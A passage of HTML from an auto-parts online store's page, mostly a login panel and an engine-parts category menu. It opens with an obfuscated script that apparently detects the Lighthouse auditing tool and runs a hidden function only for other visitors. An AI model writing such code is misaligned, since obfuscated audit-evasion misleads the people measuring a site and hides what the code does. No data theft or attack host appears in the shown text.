ac1=function(){return _0x3fcc2f;};return _0xaac1();}_0x3601be(),-(-0x10ac+-0x15f8+0x26a5)==navigator[_0x43be35(0x103,0xee,0xf1,0xe0)][_0x5ddf4e(0x417,0x414,0x409,0x430)](_0x43be35(0x120,0x131,0x114,0x137)+'hthouse')&&-(-0x1f3c+-0x51c+0x2459)==navigator[_0x43be35(0x103,0xe6,0x126,0x107)][_0x43be35(0x112,0x124,0x130,0x103)](_0x5ddf4e(0x3d7,0x3f3,0x3df,0x414))&&(-(0x2*0xe09+0x3*-0x1eb+-0x1650)<window[_0x5ddf4e(0x3f9,0x3fb,0x3fb,0x41d)][_0x5ddf4e(0x443,0x431,0x438,0x44a)]['indexOf']('mybigcomme'+'rce.com')||-(0x3*0x118+0x1*0x1331+-0x1678)<window[_0x43be35(0xf9,0xff,0x121,0xeb)][_0x5ddf4e(0x425,0x431,0x44d,0x449)]['indexOf'](_0x43be35(0x102,0xe4,0xdd,0xfe)+'oparts')||-(0x1*0x833+-0x1ade+-0x4*-0x4ab)<window[_0x43be35(0xf9,0x112,0x116,0xed)][_0x5ddf4e(0x433,0x431,0x453,0x445)][_0x5ddf4e(0x42b,0x414,0x42f,0x426)]('levelupaut'+_0x43be35(0x11d,0x144,0x142,0x120))||-(0x1*-0x153e+-0x14c8*-0x1+0x77)<window[_0x5ddf4e(0x3ff,0x3fb,0x411,0x41a)][_0x43be35(0x12f,0x12d,0x13a,0x10d)][_0x43be35(0x112,0x114,0x12c,0x116)](_0x43be35(0x135,0x10d,0x15a,0x110)+_0x5ddf4e(0x415,0x3f4,0x410,0x3de)))&&(window['addEventLi'+'stener'](_0x5ddf4e(0x40f,0x3f1,0x3f3,0x404),function(){var _0xb61e16={'OgHRb':function(_0xe76c64){return _0xe76c64();}};_0xb61e16['OgHRb'](mainjs);}),window['addEventLi'+_0x5ddf4e(0x412,0x415,0x406,0x41f)](_0x43be35(0x134,0x154,0x153,0x134),function(){mainjs();}),window[_0x43be35(0x114,0x102,0x122,0x106)+_0x43be35(0x113,0x121,0x133,0x12c)](_0x43be35(0x10b,0xf7,0xe3,0xfd),function(){mainjs();}));
</script>
        
        <div class="halo-global-block" data-image-load="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/827b35e0-5961-013b-089f-066c76cbfa0d/img/loading.svg" data-store-hash-image="https://cdn11.bigcommerce.com/s-d0dvwa472v/product_images/uploaded_images/">
	<div id="sideBlock_login" class="halo-side-block" style="display: none;">
	<div class="side-block-container">
		<div class="side-block-header">
				<h3>Sign in</h3>
			<button class="btn-close" type="button" title="Close">
    <span>Close</span>
</button>
		</div>

		<div class="side-block-body">
			<div class="navPages-accountList">
			            <div class="popup-login-form">
			                <div class="login-content">
			                    <form class="login-form-popup form" action="https://levelupautoparts.com/login.php?action=check_login" method="post">
			                        <div class="form-field">
			                            <label class="form-label" for="login_email">Email Address</label>
			                            <input class="form-input" id="login_email" name="login_email" type="email" placeholder="john.smith@example.com">
			                        </div>
			                        <div class="form-field">
			                            <label class="form-label" for="login_pass">Password</label>
			                            <input class="form-input" id="login_pass" name="login_pass" type="password">
			                        </div>
			                        <div class="form-actions">
			                            <input type="submit" class="button button--primary" value="Login">
			                            <a class="forgot-password" href="/login.php?action&#x3D;reset_password" aria-label="Forgot your password?">Forgot your password?</a>
			                        </div>
			                    </form>
			                </div>
			                <div class="new-customer">
			                        <a class="button" href="/login.php?action&#x3D;create_account" aria-label="Register">Register</a>
			                </div>
			            </div>
			</div>
		</div>
	</div>
</div>

<div id="sideBlock_cart" class="halo-side-block" style="display: none;">
	<div class="side-block-container">
		<div class="side-block-header">
			<h3>Your Cart</h3>
			<button class="btn-close" type="button" title="Close">
    <span>Close</span>
</button>
		</div>
		<div class="side-block-body">
		    <div id="cart-preview-dropdown"></div>
		</div>
	</div>
</div>

<div id="sideBlock_menu" class="halo-side-block haloSideBlock--left">
	<div class="side-block-container">
		<div class="side-block-header">
			<h3>Menu</h3>
			<button class="btn-close" type="button" title="Close">
    <span>Close</span>
</button>
		</div>
		<div class="side-block-body">
			<div id="menuMobile"></div>
		</div>
	</div>
</div>

	<div id="sideBlock_category" class="halo-side-block haloSideBlock--left" style="display: none;">
		<div class="side-block-container">
			<div class="side-block-header">
				<button class="btn-close" type="button" title="Close">
    <span>Close</span>
</button>
			</div>
			<div class="side-block-body">
		                 <aside id="faceted-search-container">
		                    <nav>
        <div class="sidebarBlock" id="sideAllCategories">
        <h5 class="sidebarBlock-heading">Categories</h5>
        <ul class="all-categories-list">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/apparel-equipment/">
                    <span>Apparel &amp; Equipment</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/apparel-equipment/equipment/">
                                    <span>Equipment</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/equipment/accessories/"><span>Accessories</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/equipment/exterior/"><span>Exterior</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/equipment/interior/"><span>Interior</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/equipment/towing-equipment/"><span>Towing Equipment</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/">
                                    <span>Promotional Collectables &amp; Apparel</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/apparel/"><span>Apparel</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/collectibles/"><span>Collectibles</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/engine/">
                    <span>Engine</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/air-conditioning/">
                                    <span>Air Conditioning</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/binary/"><span>Binary</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/brackets-components/"><span>Brackets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/climate-control-panels/"><span>Climate Control Panels</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/compressors-components/"><span>Compressors &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/condensers-components/"><span>Condensers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/driers-components/"><span>Driers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/eliminator-brackets-components/"><span>Eliminator Brackets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/evaporators/"><span>Evaporators</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/kit-components/"><span>Kit Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/belts-pulleys/">
                                    <span>Belts &amp; Pulleys</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/belts-pulleys/belts/"><span>Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/belts-pulleys/pulleys/"><span>Pulleys</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/camshafts-crankshafts/">
                                    <span>Camshafts &amp; Crankshafts</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/camshafts-crankshafts/camshafts/"><span>Camshafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/camshafts-crankshafts/crankshafts/"><span>Crankshafts</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/charging-systems/">
                                    <span>Charging Systems</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/charging-systems/batteries/"><span>Batteries</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/charging-systems/other-components/"><span>Other Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/cleaners-degreasers/">
                                    <span>Cleaners &amp; Degreasers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/air-filter-cleaners/"><span>Air Filter Cleaners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/air-filter-oil/"><span>Air Filter Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/degreasers/"><span>Degreasers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/h-cleaner/"><span>H&amp; Cleaner</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/hand-cleaner/"><span>Hand Cleaner</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/multipurpose-cleaners/"><span>Multipurpose Cleaners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/rust-removers-prevention/"><span>Rust Removers &amp; Prevention</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/transmission-flush/"><span>Transmission Flush</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/">
                                    <span>Computers, Chips, Modules &amp; Programmers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-chips/"><span>Computer Chips</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-modules/"><span>Computer Modules</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-programmers/"><span>Computer Programmers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computers-components/"><span>Computers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/data-cables/"><span>Data Cables</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/data-port-plug/"><span>Data Port Plug</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/">
                                    <span>Connecting Rods &amp; Cylinder Heads</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/connecting-rods/"><span>Connecting Rods</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/cylinder-heads/"><span>Cylinder Heads</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/data-acquisition/">
                                    <span>Data Acquisition</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/data-acquisition/data-acquisition-components/"><span>Data Acquisition &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/delay-boxes-components/">
                                    <span>Delay Boxes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/delay-boxes-components/delay-boxes/"><span>Delay Boxes</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/">
                                    <span>Distributors, Magnetos &amp; Crank Triggers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/crank-triggers/"><span>Crank Triggers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/distributors/"><span>Distributors</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/magneto/"><span>Magneto</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/ducts-accessories/">
                                    <span>Ducts &amp; Accessories</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ducts-accessories/duct-hoses/"><span>Duct Hoses</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ducts-accessories/ducts/"><span>Ducts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ducts-accessories/vents-components/"><span>Vents &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/">
                                    <span>Electric Fan Wiring &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/electric-fan-wiring-components/controllers/"><span>Controllers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/electric-fan-wiring-components/switches/"><span>Switches</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/electric-fan-wiring-components/wiring-harnesses/"><span>Wiring Harnesses</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/fans-heaters-radiators/">
                                    <span>Fans &amp; Heaters &amp; Radiators</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fans-heaters-radiators/fans/"><span>Fans</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fans-heaters-radiators/heaters/"><span>Heaters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fans-heaters-radiators/radiators/"><span>Radiators</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/fluid-coolers/">
                                    <span>Fluid Coolers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/fluid-coolers/"><span>Fluid Coolers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/installation-kits/"><span>Installation Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/mounting-kits/"><span>Mounting Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/pump-components/"><span>Pump Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/pumps/"><span>Pumps</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/fuel-system-additives/">
                                    <span>Fuel System Additives</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fuel-system-additives/fuel-system-additives/"><span>Fuel System Additives</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fuel-system-additives/starting-fluids/"><span>Starting Fluids</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/"><span>Two Stroke Oil</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/fuels/">
                                    <span>Fuels</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fuels/leaded-fuel/"><span>Leaded Fuel</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/grease/">
                                    <span>Grease</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/grease/dielectric-grease/"><span>Dielectric Grease</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/grease/gear-marking-compound/"><span>Gear Marking Compound</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/grease/grease/"><span>Grease</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/harmonic-balancers/">
                                    <span>Harmonic Balancers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/counterweights/"><span>Counterweights</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/covers/"><span>Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/crankshaft-hub-spacers/"><span>Crankshaft Hub Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/crankshaft-hubs/"><span>Crankshaft Hubs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/repair-sleeves/"><span>Repair Sleeves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/timing-tape/"><span>Timing Tape</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/ignition-components/">
                                    <span>Ignition Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ignition-components/ignition-boxes/"><span>Ignition Boxes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ignition-components/ignition-coil/"><span>Ignition Coil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ignition-components/spark-plug/"><span>Spark Plug</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/">
                                    <span>Lifters, Rocker, Timing Belt, Valves</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/lifters/"><span>Lifters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/rocker/"><span>Rocker</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/timing-belt/"><span>Timing Belt</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/valve-locks/"><span>Valve Locks</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/lubricants-penetrants/">
                                    <span>Lubricants &amp; Penetrants</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/air-tool-oil/"><span>Air Tool Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/anti-seize/"><span>Anti Seize</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/assembly-lubricant/"><span>Assembly Lubricant</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/fogging-oil/"><span>Fogging Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/penetrating-oils/"><span>Penetrating Oils</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/silicone-sprays/"><span>Silicone Sprays</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/spray-lubricants/"><span>Spray Lubricants</span></a>
                                    </li>
                                </ul>
                        </li>
